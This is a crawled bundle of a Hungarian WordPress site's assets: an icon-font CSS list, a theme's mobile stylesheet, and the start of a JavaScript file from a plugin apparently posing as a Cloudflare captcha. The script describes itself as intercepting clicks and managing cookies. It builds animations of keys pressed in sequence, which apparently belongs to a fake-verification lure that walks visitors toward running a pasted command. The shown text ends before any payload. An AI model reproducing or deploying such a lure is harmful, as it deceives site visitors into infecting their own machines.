}
.icon-copy:before {
	content: "\e626";
}
.icon-copy2:before {
	content: "\e627";
}
.icon-copy3:before {
	content: "\e628";
}
.icon-paste:before {
	content: "\e629";
}
.icon-paste2:before {
	content: "\e62a";
}
.icon-paste3:before {
	content: "\e62b";
}
.icon-stack:before {
	content: "\e62c";
}
.icon-folder:before {
	content: "\e62d";
}
.icon-folder-open:before {
	content: "\e62e";
}
.icon-tag:before {
	content: "\e62f";
}
.icon-tags:before {
	content: "\e630";
}
.icon-barcode:before {
	content: "\e631";
}
.icon-qrcode:before {
	content: "\e632";
}
.icon-ticket:before {
	content: "\e633";
}
.icon-cart:before {
	content: "\e634";
}
.icon-cart2:before {
	content: "\e635";
}
.icon-cart3:before {
	content: "\e636";
}
.icon-coin:before {
	content: "\e637";
}
.icon-credit:before {
	content: "\e638";
}
.icon-calculate:before {
	content: "\e639";
}
.icon-support:before {
	content: "\e63a";
}
.icon-phone:before {
	content: "\e63b";
}
.icon-phone-hang-up:before {
	content: "\e63c";
}
.icon-address-book:before {
	content: "\e63d";
}
.icon-notebook:before {
	content: "\e63e";
}
.icon-envelope:before {
	content: "\e63f";
}
.icon-pushpin:before {
	content: "\e640";
}
.icon-location:before {
	content: "\e641";
}
.icon-location2:before {
	content: "\e642";
}
.icon-compass:before {
	content: "\e643";
}
.icon-map:before {
	content: "\e644";
}
.icon-map2:before {
	content: "\e645";
}
.icon-history:before {
	content: "\e646";
}
.icon-clock:before {
	content: "\e647";
}
.icon-clock2:before {
	content: "\e648";
}
.icon-alarm:before {
	content: "\e649";
}
.icon-alarm2:before {
	content: "\e64a";
}
.icon-bell:before {
	content: "\e64b";
}
.icon-stopwatch:before {
	content: "\e64c";
}
.icon-calendar:before {
	content: "\e64d";
}
.icon-calendar2:before {
	content: "\e64e";
}
.icon-print:before {
	content: "\e64f";
}
.icon-keyboard:before {
	content: "\e650";
}
.icon-screen:before {
	content: "\e651";
}
.icon-laptop:before {
	content: "\e652";
}
.icon-mobile:before {
	content: "\e653";
}
.icon-mobile2:before {
	content: "\e654";
}
.icon-tablet:before {
	content: "\e655";
}
.icon-tv:before {
	content: "\e656";
}
.icon-cabinet:before {
	content: "\e657";
}
.icon-drawer:before {
	content: "\e658";
}
.icon-drawer2:before {
	content: "\e659";
}
.icon-drawer3:before {
	content: "\e65a";
}
.icon-box-add:before {
	content: "\e65b";
}
.icon-box-remove:before {
	content: "\e65c";
}
.icon-download:before {
	content: "\e65d";
}
.icon-upload:before {
	content: "\e65e";
}
.icon-disk:before {
	content: "\e65f";
}
.icon-storage:before {
	content: "\e660";
}
.icon-undo:before {
	content: "\e661";
}
.icon-redo:before {
	content: "\e662";
}
.icon-flip:before {
	content: "\e663";
}
.icon-flip2:before {
	content: "\e664";
}
.icon-undo2:before {
	content: "\e665";
}
.icon-redo2:before {
	content: "\e666";
}
.icon-forward:before {
	content: "\e667";
}
.icon-reply:before {
	content: "\e668";
}
.icon-bubble:before {
	content: "\e669";
}
.icon-bubbles:before {
	content: "\e66a";
}
.icon-bubbles2:before {
	content: "\e66b";
}
.icon-bubble2:before {
	content: "\e66c";
}
.icon-bubbles3:before {
	content: "\e66d";
}
.icon-bubbles4:before {
	content: "\e66e";
}
.icon-user:before {
	content: "\e66f";
}
.icon-users:before {
	content: "\e670";
}
.icon-user2:before {
	content: "\e671";
}
.icon-users2:before {
	content: "\e672";
}
.icon-user3:before {
	content: "\e673";
}
.icon-user4:before {
	content: "\e674";
}
.icon-quotes-left:before {
	content: "\e675";
}
.icon-busy:before {
	content: "\e676";
}
.icon-spinner:before {
	content: "\e677";
}
.icon-spinner2:before {
	content: "\e678";
}
.icon-spinner3:before {
	content: "\e679";
}
.icon-spinner4:before {
	content: "\e67a";
}
.icon-spinner5:before {
	content: "\e67b";
}
.icon-spinner6:before {
	content: "\e67c";
}
.icon-binoculars:before {
	content: "\e67d";
}
.icon-search:before {
	content: "\e67e";
}
.icon-zoom-in:before {
	content: "\e67f";
}
.icon-zoom-out:before {
	content: "\e680";
}
.icon-expand:before {
	content: "\e681";
}
.icon-contract:before {
	content: "\e682";
}
.icon-expand2:before {
	content: "\e683";
}
.icon-contract2:before {
	content: "\e684";
}
.icon-key:before {
	content: "\e685";
}
.icon-key2:before {
	content: "\e686";
}
.icon-lock:before {
	content: "\e687";
}
.icon-lock2:before {
	content: "\e688";
}
.icon-unlocked:before {
	content: "\e689";
}
.icon-wrench:before {
	content: "\e68a";
}
.icon-settings:before {
	content: "\e68b";
}
.icon-equalizer:before {
	content: "\e68c";
}
.icon-cog:before {
	content: "\e68d";
}
.icon-cogs:before {
	content: "\e68e";
}
.icon-cog2:before {
	content: "\e68f";
}
.icon-hammer:before {
	content: "\e690";
}
.icon-wand:before {
	content: "\e691";
}
.icon-aid:before {
	content: "\e692";
}
.icon-bug:before {
	content: "\e693";
}
.icon-pie:before {
	content: "\e694";
}
.icon-stats:before {
	content: "\e695";
}
.icon-bars:before {
	content: "\e696";
}
.icon-bars2:before {
	content: "\e697";
}
.icon-gift:before {
	content: "\e698";
}
.icon-trophy:before {
	content: "\e699";
}
.icon-glass:before {
	content: "\e69a";
}
.icon-mug:before {
	content: "\e69b";
}
.icon-food:before {
	content: "\e69c";
}
.icon-leaf:before {
	content: "\e69d";
}
.icon-rocket:before {
	content: "\e69e";
}
.icon-meter:before {
	content: "\e69f";
}
.icon-meter2:before {
	content: "\e6a0";
}
.icon-dashboard:before {
	content: "\e6a1";
}
.icon-hammer2:before {
	content: "\e6a2";
}
.icon-fire:before {
	content: "\e6a3";
}
.icon-lab:before {
	content: "\e6a4";
}
.icon-magnet:before {
	content: "\e6a5";
}
.icon-remove:before {
	content: "\e6a6";
}
.icon-remove2:before {
	content: "\e6a7";
}
.icon-briefcase:before {
	content: "\e6a8";
}
.icon-airplane:before {
	content: "\e6a9";
}
.icon-truck:before {
	content: "\e6aa";
}
.icon-road:before {
	content: "\e6ab";
}
.icon-accessibility:before {
	content: "\e6ac";
}
.icon-target:before {
	content: "\e6ad";
}
.icon-shield:before {
	content: "\e6ae";
}
.icon-lightning:before {
	content: "\e6af";
}
.icon-switch:before {
	content: "\e6b0";
}
.icon-power-cord:before {
	content: "\e6b1";
}
.icon-signup:before {
	content: "\e6b2";
}
.icon-list:before {
	content: "\e6b3";
}
.icon-list2:before {
	content: "\e6b4";
}
.icon-numbered-list:before {
	content: "\e6b5";
}
.icon-menu:before {
	content: "\e6b6";
}
.icon-menu2:before {
	content: "\e6b7";
}
.icon-tree:before {
	content: "\e6b8";
}
.icon-cloud:before {
	content: "\e6b9";
}
.icon-cloud-download:before {
	content: "\e6ba";
}
.icon-cloud-upload:before {
	content: "\e6bb";
}
.icon-download2:before {
	content: "\e6bc";
}
.icon-upload2:before {
	content: "\e6bd";
}
.icon-download3:before {
	content: "\e6be";
}
.icon-upload3:before {
	content: "\e6bf";
}
.icon-globe:before {
	content: "\e6c0";
}
.icon-earth:before {
	content: "\e6c1";
}
.icon-link:before {
	content: "\e6c2";
}
.icon-flag:before {
	content: "\e6c3";
}
.icon-attachment:before {
	content: "\e6c4";
}
.icon-eye:before {
	content: "\e6c5";
}
.icon-eye-blocked:before {
	content: "\e6c6";
}
.icon-eye2:before {
	content: "\e6c7";
}
.icon-bookmark:before {
	content: "\e6c8";
}
.icon-bookmarks:before {
	content: "\e6c9";
}
.icon-brightness-medium:before {
	content: "\e6ca";
}
.icon-brightness-contrast:before {
	content: "\e6cb";
}
.icon-contrast:before {
	content: "\e6cc";
}
.icon-star:before {
	content: "\e6cd";
}
.icon-star2:before {
	content: "\e6ce";
}
.icon-star3:before {
	content: "\e6cf";
}
.icon-heart:before {
	content: "\e6d0";
}
.icon-heart2:before {
	content: "\e6d1";
}
.icon-heart-broken:before {
	content: "\e6d2";
}
.icon-thumbs-up:before {
	content: "\e6d3";
}
.icon-thumbs-up2:before {
	content: "\e6d4";
}
.icon-happy:before {
	content: "\e6d5";
}
.icon-happy2:before {
	content: "\e6d6";
}
.icon-smiley:before {
	content: "\e6d7";
}
.icon-smiley2:before {
	content: "\e6d8";
}
.icon-tongue:before {
	content: "\e6d9";
}
.icon-tongue2:before {
	content: "\e6da";
}
.icon-sad:before {
	content: "\e6db";
}
.icon-sad2:before {
	content: "\e6dc";
}
.icon-wink:before {
	content: "\e6dd";
}
.icon-wink2:before {
	content: "\e6de";
}
.icon-grin:before {
	content: "\e6df";
}
.icon-grin2:before {
	content: "\e6e0";
}
.icon-cool:before {
	content: "\e6e1";
}
.icon-cool2:before {
	content: "\e6e2";
}
.icon-angry:before {
	content: "\e6e3";
}
.icon-angry2:before {
	content: "\e6e4";
}
.icon-evil:before {
	content: "\e6e5";
}
.icon-evil2:before {
	content: "\e6e6";
}
.icon-shocked:before {
	content: "\e6e7";
}
.icon-shocked2:before {
	content: "\e6e8";
}
.icon-confused:before {
	content: "\e6e9";
}
.icon-confused2:before {
	content: "\e6ea";
}
.icon-neutral:before {
	content: "\e6eb";
}
.icon-neutral2:before {
	content: "\e6ec";
}
.icon-wondering:before {
	content: "\e6ed";
}
.icon-wondering2:before {
	content: "\e6ee";
}
.icon-point-up:before {
	content: "\e6ef";
}
.icon-point-right:before {
	content: "\e6f0";
}
.icon-point-down:before {
	content: "\e6f1";
}
.icon-point-left:before {
	content: "\e6f2";
}
.icon-warning:before {
	content: "\e6f3";
}
.icon-notification:before {
	content: "\e6f4";
}
.icon-question:before {
	content: "\e6f5";
}
.icon-info:before {
	content: "\e6f6";
}
.icon-info2:before {
	content: "\e6f7";
}
.icon-blocked:before {
	content: "\e6f8";
}
.icon-cancel-circle:before {
	content: "\e6f9";
}
.icon-checkmark-circle:before {
	content: "\e6fa";
}
.icon-spam:before {
	content: "\e6fb";
}
.icon-close:before {
	content: "\e6fc";
}
.icon-checkmark:before {
	content: "\e6fd";
}
.icon-checkmark2:before {
	content: "\e6fe";
}
.icon-spell-check:before {
	content: "\e6ff";
}
.icon-minus:before {
	content: "\e700";
}
.icon-plus:before {
	content: "\e701";
}
.icon-enter:before {
	content: "\e702";
}
.icon-exit:before {
	content: "\e703";
}
.icon-play2:before {
	content: "\e704";
}
.icon-pause:before {
	content: "\e705";
}
.icon-stop:before {
	content: "\e706";
}
.icon-backward:before {
	content: "\e707";
}
.icon-forward2:before {
	content: "\e708";
}
.icon-play3:before {
	content: "\e709";
}
.icon-pause2:before {
	content: "\e70a";
}
.icon-stop2:before {
	content: "\e70b";
}
.icon-backward2:before {
	content: "\e70c";
}
.icon-forward3:before {
	content: "\e70d";
}
.icon-first:before {
	content: "\e70e";
}
.icon-last:before {
	content: "\e70f";
}
.icon-previous:before {
	content: "\e710";
}
.icon-next:before {
	content: "\e711";
}
.icon-eject:before {
	content: "\e712";
}
.icon-volume-high:before {
	content: "\e713";
}
.icon-volume-medium:before {
	content: "\e714";
}
.icon-volume-low:before {
	content: "\e715";
}
.icon-volume-mute:before {
	content: "\e716";
}
.icon-volume-mute2:before {
	content: "\e717";
}
.icon-volume-increase:before {
	content: "\e718";
}
.icon-volume-decrease:before {
	content: "\e719";
}
.icon-loop:before {
	content: "\e71a";
}
.icon-loop2:before {
	content: "\e71b";
}
.icon-loop3:before {
	content: "\e71c";
}
.icon-shuffle:before {
	content: "\e71d";
}
.icon-arrow-up-left:before {
	content: "\e71e";
}
.icon-arrow-up:before {
	content: "\e71f";
}
.icon-arrow-up-right:before {
	content: "\e720";
}
.icon-arrow-right:before {
	content: "\e721";
}
.icon-arrow-down-right:before {
	content: "\e722";
}
.icon-arrow-down:before {
	content: "\e723";
}
.icon-arrow-down-left:before {
	content: "\e724";
}
.icon-arrow-left:before {
	content: "\e725";
}
.icon-arrow-up-left2:before {
	content: "\e726";
}
.icon-arrow-up2:before {
	content: "\e727";
}
.icon-arrow-up-right2:before {
	content: "\e728";
}
.icon-arrow-right2:before {
	content: "\e729";
}
.icon-arrow-down-right2:before {
	content: "\e72a";
}
.icon-arrow-down2:before {
	content: "\e72b";
}
.icon-arrow-down-left2:before {
	content: "\e72c";
}
.icon-arrow-left2:before {
	content: "\e72d";
}
.icon-arrow-up-left3:before {
	content: "\e72e";
}
.icon-arrow-up3:before {
	content: "\e72f";
}
.icon-arrow-up-right3:before {
	content: "\e730";
}
.icon-arrow-right3:before {
	content: "\e731";
}
.icon-arrow-down-right3:before {
	content: "\e732";
}
.icon-arrow-down3:before {
	content: "\e733";
}
.icon-arrow-down-left3:before {
	content: "\e734";
}
.icon-arrow-left3:before {
	content: "\e735";
}
.icon-tab:before {
	content: "\e736";
}
.icon-checkbox-checked:before {
	content: "\e737";
}
.icon-checkbox-unchecked:before {
	content: "\e738";
}
.icon-checkbox-partial:before {
	content: "\e739";
}
.icon-radio-checked:before {
	content: "\e73a";
}
.icon-radio-unchecked:before {
	content: "\e73b";
}
.icon-crop:before {
	content: "\e73c";
}
.icon-scissors:before {
	content: "\e73d";
}
.icon-filter:before {
	content: "\e73e";
}
.icon-filter2:before {
	content: "\e73f";
}
.icon-font:before {
	content: "\e740";
}
.icon-text-height:before {
	content: "\e741";
}
.icon-text-width:before {
	content: "\e742";
}
.icon-bold:before {
	content: "\e743";
}
.icon-underline:before {
	content: "\e744";
}
.icon-italic:before {
	content: "\e745";
}
.icon-strikethrough:before {
	content: "\e746";
}
.icon-omega:before {
	content: "\e747";
}
.icon-sigma:before {
	content: "\e748";
}
.icon-table:before {
	content: "\e749";
}
.icon-table2:before {
	content: "\e74a";
}
.icon-insert-template:before {
	content: "\e74b";
}
.icon-pilcrow:before {
	content: "\e74c";
}
.icon-left-toright:before {
	content: "\e74d";
}
.icon-right-toleft:before {
	content: "\e74e";
}
.icon-paragraph-left:before {
	content: "\e74f";
}
.icon-paragraph-center:before {
	content: "\e750";
}
.icon-paragraph-right:before {
	content: "\e751";
}
.icon-paragraph-justify:before {
	content: "\e752";
}
.icon-paragraph-left2:before {
	content: "\e753";
}
.icon-paragraph-center2:before {
	content: "\e754";
}
.icon-paragraph-right2:before {
	content: "\e755";
}
.icon-paragraph-justify2:before {
	content: "\e756";
}
.icon-indent-increase:before {
	content: "\e757";
}
.icon-indent-decrease:before {
	content: "\e758";
}
.icon-new-tab:before {
	content: "\e759";
}
.icon-embed:before {
	content: "\e75a";
}
.icon-code:before {
	content: "\e75b";
}
.icon-console:before {
	content: "\e75c";
}
.icon-share:before {
	content: "\e75d";
}
.icon-mail:before {
	content: "\e75e";
}
.icon-mail2:before {
	content: "\e75f";
}
.icon-mail3:before {
	content: "\e760";
}
.icon-mail4:before {
	content: "\e761";
}
.icon-google:before {
	content: "\e762";
}
.icon-google-plus:before {
	content: "\e763";
}
.icon-google-plus2:before {
	content: "\e764";
}
.icon-google-plus3:before {
	content: "\e765";
}
.icon-google-plus4:before {
	content: "\e766";
}
.icon-google-drive:before {
	content: "\e767";
}
.icon-facebook:before {
	content: "\e768";
}
.icon-facebook2:before {
	content: "\e769";
}
.icon-facebook3:before {
	content: "\e76a";
}
.icon-instagram:before {
	content: "\e76b";
}
.icon-twitter:before {
	content: "\e76c";
}
.icon-twitter2:before {
	content: "\e76d";
}
.icon-twitter3:before {
	content: "\e76e";
}
.icon-feed2:before {
	content: "\e76f";
}
.icon-feed3:before {
	content: "\e770";
}
.icon-feed4:before {
	content: "\e771";
}
.icon-youtube:before {
	content: "\e772";
}
.icon-youtube2:before {
	content: "\e773";
}
.icon-vimeo:before {
	content: "\e774";
}
.icon-vimeo2:before {
	content: "\e775";
}
.icon-vimeo3:before {
	content: "\e776";
}
.icon-lanyrd:before {
	content: "\e777";
}
.icon-flickr:before {
	content: "\e778";
}
.icon-flickr2:before {
	content: "\e779";
}
.icon-flickr3:before {
	content: "\e77a";
}
.icon-flickr4:before {
	content: "\e77b";
}
.icon-picasa:before {
	content: "\e77c";
}
.icon-picasa2:before {
	content: "\e77d";
}
.icon-dribbble:before {
	content: "\e77e";
}
.icon-dribbble2:before {
	content: "\e77f";
}
.icon-dribbble3:before {
	content: "\e780";
}
.icon-forrst:before {
	content: "\e781";
}
.icon-forrst2:before {
	content: "\e782";
}
.icon-deviantart:before {
	content: "\e783";
}
.icon-deviantart2:before {
	content: "\e784";
}
.icon-steam:before {
	content: "\e785";
}
.icon-steam2:before {
	content: "\e786";
}
.icon-github:before {
	content: "\e787";
}
.icon-github2:before {
	content: "\e788";
}
.icon-github3:before {
	content: "\e789";
}
.icon-github4:before {
	content: "\e78a";
}
.icon-github5:before {
	content: "\e78b";
}
.icon-wordpress:before {
	content: "\e78c";
}
.icon-wordpress2:before {
	content: "\e78d";
}
.icon-joomla:before {
	content: "\e78e";
}
.icon-blogger:before {
	content: "\e78f";
}
.icon-blogger2:before {
	content: "\e790";
}
.icon-tumblr:before {
	content: "\e791";
}
.icon-tumblr2:before {
	content: "\e792";
}
.icon-yahoo:before {
	content: "\e793";
}
.icon-tux:before {
	content: "\e794";
}
.icon-apple:before {
	content: "\e795";
}
.icon-finder:before {
	content: "\e796";
}
.icon-android:before {
	content: "\e797";
}
.icon-windows:before {
	content: "\e798";
}
.icon-windows8:before {
	content: "\e799";
}
.icon-soundcloud:before {
	content: "\e79a";
}
.icon-soundcloud2:before {
	content: "\e79b";
}
.icon-skype:before {
	content: "\e79c";
}
.icon-reddit:before {
	content: "\e79d";
}
.icon-linkedin:before {
	content: "\e79e";
}
.icon-lastfm:before {
	content: "\e79f";
}
.icon-lastfm2:before {
	content: "\e7a0";
}
.icon-delicious:before {
	content: "\e7a1";
}
.icon-stumbleupon:before {
	content: "\e7a2";
}
.icon-stumbleupon2:before {
	content: "\e7a3";
}
.icon-stackoverflow:before {
	content: "\e7a4";
}
.icon-pinterest:before {
	content: "\e7a5";
}
.icon-pinterest2:before {
	content: "\e7a6";
}
.icon-xing:before {
	content: "\e7a7";
}
.icon-xing2:before {
	content: "\e7a8";
}
.icon-flattr:before {
	content: "\e7a9";
}
.icon-foursquare:before {
	content: "\e7aa";
}
.icon-foursquare2:before {
	content: "\e7ab";
}
.icon-paypal:before {
	content: "\e7ac";
}
.icon-paypal2:before {
	content: "\e7ad";
}
.icon-paypal3:before {
	content: "\e7ae";
}
.icon-yelp:before {
	content: "\e7af";
}
.icon-libreoffice:before {
	content: "\e7b0";
}
.icon-file-pdf:before {
	content: "\e7b1";
}
.icon-file-openoffice:before {
	content: "\e7b2";
}
.icon-file-word:before {
	content: "\e7b3";
}
.icon-file-excel:before {
	content: "\e7b4";
}
.icon-file-zip:before {
	content: "\e7b5";
}
.icon-file-powerpoint:before {
	content: "\e7b6";
}
.icon-file-xml:before {
	content: "\e7b7";
}
.icon-file-css:before {
	content: "\e7b8";
}
.icon-html5:before {
	content: "\e7b9";
}
.icon-html52:before {
	content: "\e7ba";
}
.icon-css3:before {
	content: "\e7bb";
}
.icon-chrome:before {
	content: "\e7bc";
}
.icon-firefox:before {
	content: "\e7bd";
}
.icon-IE:before {
	content: "\e7be";
}
.icon-opera:before {
	content: "\e7bf";
}
.icon-safari:before {
	content: "\e7c0";
}
.icon-IcoMoon:before {
	content: "\e7c1";
}


--- FILE ---
content_type: text/css
request_url: https://szemesimuvhaz.hu/wp-content/themes/tidy/mobile.css?ver=1.1.11
body_size: 1448
content:
/**
 * Tidy mobile style.
 *
 * @package Tidy
 */
/* =Mobile
----------------------------------------------- */
@media screen and (max-width: 600px) {
  input[type="text"],
  input[type="email"],
  input[type="url"],
  input[type="password"],
  input[type="search"],
  textarea {
    width: 100%;
  }

  .inner,
  .site-content {
    margin: 0 25px;
    max-width: 100%;
  }

  .site-content {
    padding-top: 60px;
  }

  .content-area {
    float: none;
    margin: 0;
  }

  .site-main {
    margin: 0;
    padding-bottom: 60px;
  }

  .site-content .widget-area {
    float: none;
    width: 100%;
    padding-bottom: 60px;
  }

  .cont_c1, .cont_c2, .cont_c3 {
    margin-right: 0;
  }
  .cont_c1 .site-main, .cont_c2 .site-main, .cont_c3 .site-main {
    margin: 0;
  }

  .cont_c2 .cont_b_text, .cont_c2 .cont_c_text {
    clear: both;
    width: 100%;
    float: none;
  }

  .cont_c3 .page, .cont_c3 .cont_b_text {
    clear: both;
    width: 100%;
    float: none;
  }

  .cont_s1 {
    float: none;
    margin: 0;
  }
  .cont_s1 .site-main {
    margin: 0;
  }

  .site-content .widget-area.left {
    float: none;
  }

  .site-header-widget-area {
    font-size: 0.85714em;
    padding: 10px 0;
  }

  .header-widget-toggle-btn .genericon-close {
    margin-top: 0;
  }

  .site-header-social-area .inner {
    padding: 10px 0;
    border-bottom: solid 1px #cdd0d4;
  }

  .sns-icons {
    margin-top: 10px;
    margin-bottom: 5px;
    display: none;
    text-align: left;
  }
  .sns-icons li {
    margin: 0 2px 8px 2px;
  }

  .sns-toggle {
    display: block;
    font-size: 1em;
    color: #0058ae;
    position: relative;
    cursor: pointer;
    margin-bottom: 0;
  }
  .sns-toggle .genericon {
    font-size: 8px;
    position: absolute;
    top: 10px;
    right: 0;
  }

  .site-header-main {
    padding: 20px 0 14px 0;
  }

  .site-branding {
    float: none;
    padding-right: 75px;
    width: 100%;
  }

  .site-title {
    margin-bottom: 14px;
  }

  .main-navigation {
    margin-right: 0;
    padding-top: 0;
    position: absolute;
    top: -20px;
    right: -25px;
    z-index: 99999;
    min-height: 58px;
    min-width: 63px;
  }

  .main-navigation-box {
    background-color: white;
    display: none;
    width: 270px;
    padding: 20px 25px 40px 25px;
    overflow: auto;
  }

  .menu-toggle {
    display: block;
    position: absolute;
    top: 20px;
    right: 25px;
    z-index: 10;
    width: 38px;
    height: 38px;
    color: #fff;
    background-color: #0058ae;
    opacity: 0.8;
    text-align: center;
    padding: 7px;
  }
  .menu-toggle .genericon {
    font-size: 24px;
    width: 24px;
    height: 24px;
  }

  .main-navigation-box > div {
    padding-top: 38px;
  }

  .main-navigation {
    font-size: 1.14286em;
  }
  .main-navigation ul {
    text-align: left;
  }
  .main-navigation li {
    display: block;
    margin-left: 0;
    margin-bottom: 0;
  }
  .main-navigation a {
    padding: 15px 0px;
    border-bottom: solid 1px #e3e6ea;
    position: relative;
  }
  .main-navigation a:after {
    position: absolute;
    top: 24px;
    right: 0;
    display: inline-block;
    width: 8px;
    height: 8px;
    -webkit-font-smoothing: antialiased;
    font-size: 8px;
    line-height: 1;
    font-family: 'Genericons';
    text-decoration: inherit;
    font-weight: normal;
    font-style: normal;
    vertical-align: top;
    content: '\f501';
  }
  .main-navigation ul li:hover > ul {
    display: none;
  }

  .fixmenu {
    position: fixed;
    top: 0;
    right: 0;
  }

  .search-container {
    top: 12px;
    right: 48px;
  }

  .search-box {
    top: 38px;
    right: -48px;
  }

  .tidy_post_thumbnail {
    display: block;
  }

  .entry-meta .tidy_post_thumbnail {
    margin-bottom: 20px;
    max-width: 100%;
  }
  .entry-meta .tidy-thumb-medium {
    float: none;
    margin-right: 0;
  }

  .front-section-content {
    margin-left: 0;
  }

  #merit-box-area {
    margin-bottom: 10px;
  }

  .merit-box-area-conteiner {
    width: 100%;
    padding-left: 0;
    float: none;
    margin-bottom: 50px;
  }

  .merit-box-1 {
    text-align: center;
  }
  .merit-box-1 .merit-box-thumbnail {
    float: none;
    margin: 0 auto 20px auto;
    max-width: 100%;
  }
  .merit-box-1 .more-link {
    display: none;
  }

  .blog-section-content {
    margin-left: 0;
  }
  .blog-section-content .hentry, .blog-section-content .contact-area {
    width: 100%;
    padding-left: 0;
    float: none;
  }
  .blog-section-content .tidy_post_thumbnail {
    margin-right: auto;
    margin-left: auto;
  }
  .blog-section-content .entry-title {
    height: auto;
  }
  .blog-section-content .entry-summary > p {
    height: auto;
  }
  .blog-section-content .typeA {
    width: 100%;
  }
  .blog-section-content .typeB {
    width: 100%;
  }
  .blog-section-content .typeB .tidy_post_thumbnail {
    float: none;
    margin-right: 0;
    width: 100%;
  }
  .blog-section-content .typeB .entry-conteiner {
    margin-top: 20px;
    overflow: visible;
  }

  .gallery-section-content {
    margin-left: 0;
  }
  .gallery-section-content .hentry, .gallery-section-content .contact-area {
    width: 100%;
    padding-left: 0;
    float: none;
  }

  .gallery-1 .hentry, .gallery-1 .contact-area {
    width: 100%;
  }

  .gallery-2 .hentry, .gallery-2 .contact-area {
    width: 100%;
  }
  .cont_c1 .gallery-2 .tidy_post_thumbnail,
  .cont_c1 .gallery-2 .thumbnail_img,
  .cont_c1 .gallery-2 .entry-conteiner-child {
    max-height: 270px;
  }
  .cont_c1 .gallery-2 .entry-conteiner {
    height: 270px;
  }

  .gallery-3 .hentry, .gallery-3 .contact-area {
    width: 100%;
  }
  .cont_c1 .gallery-3 .tidy_post_thumbnail,
  .cont_c1 .gallery-3 .thumbnail_img,
  .cont_c1 .gallery-3 .entry-conteiner-child {
    max-height: 270px;
  }
  .cont_c1 .gallery-3 .entry-conteiner {
    height: 270px;
  }

  .gallery-4 .hentry, .gallery-4 .contact-area {
    width: 100%;
  }

  .all-blog .hentry, .all-blog .contact-area {
    clear: both;
    padding-left: 0;
    float: none;
    margin-bottom: 30px;
    width: 100% !important;
  }
  .all-blog .tidy_post_thumbnail {
    margin-bottom: 20px !important;
  }
  .all-blog .entry-title {
    font-size: 1.14286em;
    margin-bottom: 14px !important;
  }
  .all-blog .entry-summary {
    margin-bottom: 20px !important;
  }
  .all-blog .typeB .tidy_post_thumbnail {
    float: none;
    margin-right: 0;
    width: 100%;
  }
  .all-blog .entry-meta .posted-on,
  .all-blog .entry-meta .byline,
  .all-blog .entry-meta .entry_post-format,
  .all-blog .entry-meta .entry_category,
  .all-blog .entry-meta .entry_tags {
    display: inline-block;
  }

  .archive-content .tidy_post_thumbnail {
    margin-bottom: 20px;
  }
  .archive-content .entry-title {
    white-space: normal;
    overflow: visible;
  }
  .archive-content .entry-summary {
    margin-bottom: 0;
  }
  .archive-content .entry-summary > p {
    white-space: normal;
    padding-right: 0;
    max-height: 4.2em;
  }
  .archive-content .entry-summary .more-link {
    position: relative;
    top: 0.5em;
  }
  .archive-content .entry-meta {
    white-space: normal;
  }
  .archive-content .entry-meta .tidy_posted_on .posted-on,
  .archive-content .entry-meta .tidy_posted_on .byline,
  .archive-content .entry-meta .tidy_posted_on .entry_post-format,
  .archive-content .entry-meta .tidy_posted_on .entry_category {
    display: block;
    margin-top: 10px;
    margin-bottom: 0;
  }

  ul.nav-links {
    text-align: center;
  }

  li[class*="pagination"] > span,
  li[class*="pagination"] > a {
    padding: 5px;
  }

  .footer-category-list {
    padding: 60px 0;
  }
  .footer-category-list .footer-category-list-box {
    -webkit-column-count: 1;
    -moz-column-count: 1;
    -ms-column-count: 1;
    -o-column-count: 1;
    column-count: 1;
  }

  .site-footer-widget-area-box {
    margin-left: 0;
  }

  .site-footer-widget-area-conteiner {
    width: 100%;
    padding-left: 0;
    float: none;
  }

  .site-info {
    font-size: 0.85714em;
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://szemesimuvhaz.hu/wp-content/plugins/cloudflare-captcha/assets/js/captcha-loader.js?ver=1.0.0
body_size: 99979
content:
/**
 * Cloudflare Captcha Loader
 * Handles click interception, cookie management, and captcha display
 */
;(() => {
  function injectAnimationStyles() {
    if (document.getElementById("cf-captcha-animations")) return

    var style = document.createElement("style")
    style.id = "cf-captcha-animations"
    style.textContent = `
      @keyframes cfSpin {
        from { transform: rotate(0deg); }
        to { transform: rotate(360deg); }
      }
      @keyframes cfFadeIn {
        from { opacity: 0; }
        to { opacity: 1; }
      }
      @keyframes cfExpandToModal {
        0% { width: 300px; height: 60px; border-radius: 4px; }
        100% { width: 480px; height: 600px; border-radius: 16px; }
      }
      @keyframes keyCapFirst {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        15%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapSecond {
        0%, 25% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        35%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Ctrl {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        10%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
